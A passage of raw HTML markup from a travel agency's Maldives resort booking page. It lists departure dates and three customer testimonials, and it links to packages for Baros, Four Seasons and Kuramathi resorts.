								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Oct 2023</a>
					</div>

					<div id="elementor-tab-content-3901" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-3901"><p>1, 8, 15, 22, 298</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-3902" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-3902" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Nov 2023</a>
					</div>

					<div id="elementor-tab-content-3902" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-3902"><p>6, 13, 20, 27</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-3903" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-3903" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Dec 2023</a>
					</div>

					<div id="elementor-tab-content-3903" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-3903"><p>4, 11, 18, 25</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-675a6b3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="675a6b3c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a0aab84" data-id="5a0aab84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c4d313c elementor-align-center elementor-mobile-align-center e-transform e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="6c4d313c" data-element_type="widget" data-settings="{&quot;ha_floating_fx&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;flash&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="https://wa.me/+918055522285">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-1"></i>			</span>
									<span class="elementor-button-text">Book at best price today ! Click me 🙂</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a22ec90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22ec90" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c466130" data-id="c466130" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36b4da9 elementor-widget elementor-widget-spacer" data-id="36b4da9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4dac0e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4dac0e6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b4be0d0" data-id="b4be0d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b7facd elementor-widget elementor-widget-heading" data-id="6b7facd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customers Reviews &amp; Testimonials</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-480ff7cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="480ff7cd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72eb0dd7" data-id="72eb0dd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a5c1068 ha-review--top elementor-widget elementor-widget-ha-review happy-addon ha-review" data-id="2a5c1068" data-element_type="widget" data-widget_type="ha-review.default">
				<div class="elementor-widget-container">
					
		<div class="ha-review-body">
							<div class="ha-review-desc">
					<p>Incredible experience
Beautiful surroundings
Villa with a pool and a view of the sunset

The staff's friendliness was the finest of the best. They went above and above to ensure that we were at ease and made the most of our vacation.
Huge admiration for Hamza, who is consistently present and helpful
The best and friendliest personnel we've ever encountered was Hari and Iresha from the lagoon restaurant. Always grinning and trying to make things better for us.
Rasheed went above and beyond, and without him, our trip wouldn't have been the same.
The tall bartender in the Lagoon restaurant was excellent as well.
One last thing for the motel manager. Such commitment and competence
I recommend the trip</p>
				</div>
			
			<div class="ha-review-header">
				<h2 class="ha-review-reviewer">Jaydeep Shah</h2>
									<div class="ha-review-position">Surat</div>
				
				<div class="ha-review-ratting ha-review-ratting--star">
					<i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="far fa-star" aria-hidden="true"></i>				 </div>
			</div>

					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c06db32" data-id="5c06db32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b020050 ha-review--top elementor-widget elementor-widget-ha-review happy-addon ha-review" data-id="b020050" data-element_type="widget" data-widget_type="ha-review.default">
				<div class="elementor-widget-container">
					
		<div class="ha-review-body">
							<div class="ha-review-desc">
					<p>Where can I even start? This vacation was incredible from beginning to end. Julia, our host, was fantastic! She was incredibly knowledgeable and attentive. From start to finish, she ensured that everything was flawless. She did so much to make my birthday a special one, and I can't thank her enough. She replies to texts really quickly. She will find the answer if she doesn't already know it. The entire Paradise Island staff was really polite and professional. They prevented us from taking action on our own. not even the slightest chair pull or bag lift. I adored it! We had a beautiful bungalow above the water. All of the eateries had tasty cuisine.</p>
				</div>
			
			<div class="ha-review-header">
				<h2 class="ha-review-reviewer">Amit Singh </h2>
									<div class="ha-review-position">Raipur</div>
				
				<div class="ha-review-ratting ha-review-ratting--star">
					<i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i>				 </div>
			</div>

					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1af70cef" data-id="1af70cef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe729 ha-review--top elementor-widget elementor-widget-ha-review happy-addon ha-review" data-id="7fe729" data-element_type="widget" data-widget_type="ha-review.default">
				<div class="elementor-widget-container">
					
		<div class="ha-review-body">
							<div class="ha-review-desc">
					<p>Wonderful day spent at the Paradise Island resort and spa. Clean and roomy accommodations. Staff was outstanding. We would like to extend our sincere gratitude to Samuel, our island host, for all of his help, as well as to Rasheed, the restaurant manager at the water bungalow restaurant, Hari, our waiter, for his commitment and friendliness, Ganga, our housekeeper, and all of the boys at the water sports for their tolerance and expertise. I'm overcome with emotion as I write this because I can't get over how lovely this island and its inhabitants are. They genuinely want to provide everyone involved a fantastic experience. The beverages are even more wonderful than the cuisine.</p>
				</div>
			
			<div class="ha-review-header">
				<h2 class="ha-review-reviewer">Remo Siqura</h2>
									<div class="ha-review-position">Mumbai</div>
				
				<div class="ha-review-ratting ha-review-ratting--star">
					<i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i>				 </div>
			</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-40b06dd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40b06dd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-274c8e0d" data-id="274c8e0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d553b3b elementor-invisible elementor-widget elementor-widget-text-editor" data-id="3d553b3b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our Recommendation</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ff0e14e elementor-invisible elementor-widget elementor-widget-heading" data-id="ff0e14e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Other Resorts Adaaran Group</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-afd7059 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afd7059" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c86e937" data-id="7c86e937" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7cc1257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cc1257e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/refreshholidays.in\/baros-maldives-resort\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-21ceda31" data-id="21ceda31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-633c4b16 elementor-widget elementor-widget-image" data-id="633c4b16" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://refreshholidays.in/baros-maldives-resort/">
							<img decoding="async" width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2331" alt="" data-lazy-srcset="https://refreshholidays.in/wp-content/uploads/2022/11/obdijxtvil8rie02obzqrzqmfv0x_1599649042_45206289-1.jpg 900w, https://refreshholidays.in/wp-content/uploads/2022/11/obdijxtvil8rie02obzqrzqmfv0x_1599649042_45206289-1-600x400.jpg 600w, https://refreshholidays.in/wp-content/uploads/2022/11/obdijxtvil8rie02obzqrzqmfv0x_1599649042_45206289-1-300x200.jpg 300w, https://refreshholidays.in/wp-content/uploads/2022/11/obdijxtvil8rie02obzqrzqmfv0x_1599649042_45206289-1-768x512.jpg 768w, https://refreshholidays.in/wp-content/uploads/2022/11/obdijxtvil8rie02obzqrzqmfv0x_1599649042_45206289-1-150x100.jpg 150w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://refreshholidays.in/wp-content/uploads/2022/11/obdijxtvil8rie02obzqrzqmfv0x_1599649042_45206289-1.jpg" /><noscript><img decoding="async" width="900" height="600" src="https://refreshholidays.in/wp-content/uploads/2022/11/obdijxtvil8rie02obzqrzqmfv0x_1599649042_45206289-1.jpg" class="attachment-full size-full wp-image-2331" alt="" srcset="https://refreshholidays.in/wp-content/uploads/2022/11/obdijxtvil8rie02obzqrzqmfv0x_1599649042_45206289-1.jpg 900w, https://refreshholidays.in/wp-content/uploads/2022/11/obdijxtvil8rie02obzqrzqmfv0x_1599649042_45206289-1-600x400.jpg 600w, https://refreshholidays.in/wp-content/uploads/2022/11/obdijxtvil8rie02obzqrzqmfv0x_1599649042_45206289-1-300x200.jpg 300w, https://refreshholidays.in/wp-content/uploads/2022/11/obdijxtvil8rie02obzqrzqmfv0x_1599649042_45206289-1-768x512.jpg 768w, https://refreshholidays.in/wp-content/uploads/2022/11/obdijxtvil8rie02obzqrzqmfv0x_1599649042_45206289-1-150x100.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7178cb27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7178cb27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-77b535c4" data-id="77b535c4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-284fe9ca elementor-widget elementor-widget-heading" data-id="284fe9ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Baros Maldives Resort</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3bf97f6e elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3bf97f6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://refreshholidays.in/baros-maldives-resort/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Package</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47ed6234" data-id="47ed6234" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a3c757a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a3c757a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/refreshholidays.in\/four-seasons-maldives-resort\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-251c76e3" data-id="251c76e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3744a2 elementor-widget elementor-widget-image" data-id="b3744a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://refreshholidays.in/four-seasons-maldives-resort/">
							<img decoding="async" width="750" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20600'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2346" alt="Four Seasons Maldives Resort From Mumbai​" data-lazy-srcset="https://refreshholidays.in/wp-content/uploads/2022/11/j9tqrsfxigyb1zgxm5i5su326rff_Four-Seasons-Maldives-Resort-water-villa-with-pool-1.webp 750w, https://refreshholidays.in/wp-content/uploads/2022/11/j9tqrsfxigyb1zgxm5i5su326rff_Four-Seasons-Maldives-Resort-water-villa-with-pool-1-600x480.webp 600w, https://refreshholidays.in/wp-content/uploads/2022/11/j9tqrsfxigyb1zgxm5i5su326rff_Four-Seasons-Maldives-Resort-water-villa-with-pool-1-300x240.webp 300w, https://refreshholidays.in/wp-content/uploads/2022/11/j9tqrsfxigyb1zgxm5i5su326rff_Four-Seasons-Maldives-Resort-water-villa-with-pool-1-150x120.webp 150w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://refreshholidays.in/wp-content/uploads/2022/11/j9tqrsfxigyb1zgxm5i5su326rff_Four-Seasons-Maldives-Resort-water-villa-with-pool-1.webp" /><noscript><img decoding="async" width="750" height="600" src="https://refreshholidays.in/wp-content/uploads/2022/11/j9tqrsfxigyb1zgxm5i5su326rff_Four-Seasons-Maldives-Resort-water-villa-with-pool-1.webp" class="attachment-full size-full wp-image-2346" alt="Four Seasons Maldives Resort From Mumbai​" srcset="https://refreshholidays.in/wp-content/uploads/2022/11/j9tqrsfxigyb1zgxm5i5su326rff_Four-Seasons-Maldives-Resort-water-villa-with-pool-1.webp 750w, https://refreshholidays.in/wp-content/uploads/2022/11/j9tqrsfxigyb1zgxm5i5su326rff_Four-Seasons-Maldives-Resort-water-villa-with-pool-1-600x480.webp 600w, https://refreshholidays.in/wp-content/uploads/2022/11/j9tqrsfxigyb1zgxm5i5su326rff_Four-Seasons-Maldives-Resort-water-villa-with-pool-1-300x240.webp 300w, https://refreshholidays.in/wp-content/uploads/2022/11/j9tqrsfxigyb1zgxm5i5su326rff_Four-Seasons-Maldives-Resort-water-villa-with-pool-1-150x120.webp 150w" sizes="(max-width: 750px) 100vw, 750px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-271636b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="271636b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f69426f" data-id="3f69426f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4158e9d1 elementor-widget elementor-widget-heading" data-id="4158e9d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Four Seasons Maldives Resort</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-17c44b7 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="17c44b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://refreshholidays.in/four-seasons-maldives-resort/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Package</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b6eec15" data-id="6b6eec15" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f843177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f843177" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/refreshholidays.in\/kuramathi-maldives-resort\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-78e1dfec" data-id="78e1dfec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ac56835 elementor-widget elementor-widget-image" data-id="4ac56835" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://refreshholidays.in/kuramathi-maldives-resort/">
							<img decoding="async" width="1068" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20600'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2351" alt="" data-lazy-srcset="https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297.webp 1068w, https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297-600x337.webp 600w, https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297-300x169.webp 300w, https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297-1024x575.webp 1024w, https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297-768x431.webp 768w, https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297-150x84.webp 150w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" data-lazy-src="https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297.webp" /><noscript><img loading="lazy" decoding="async" width="1068" height="600" src="https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297.webp" class="attachment-full size-full wp-image-2351" alt="" srcset="https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297.webp 1068w, https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297-600x337.webp 600w, https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297-300x169.webp 300w, https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297-1024x575.webp 1024w, https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297-768x431.webp 768w, https://refreshholidays.in/wp-content/uploads/2022/11/swksj5flp0pvk3ni7g2tijouofd9_shutterstock_1405133297-150x84.webp 150w" sizes="(max-width: 1068px) 100vw, 1068px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-308361e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="308361e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4b9db6a0" data-id="4b9db6a0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f02a2a5 elementor-widget elementor-widget-heading" data-id="4f02a2a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://refreshholidays.in/kuramathi-maldives-resort/">Kuramathi Maldives Resort</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b27cc1f elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b27cc1f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Package</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b9fda8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b9fda8a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bbbdab1" data-id="2bbbdab1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3894ee93 elementor-align-center elementor-mobile-align-center e-transform e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="3894ee93" data-element_type="widget" data-settings="{&quot;ha_floating_fx&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;flash&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
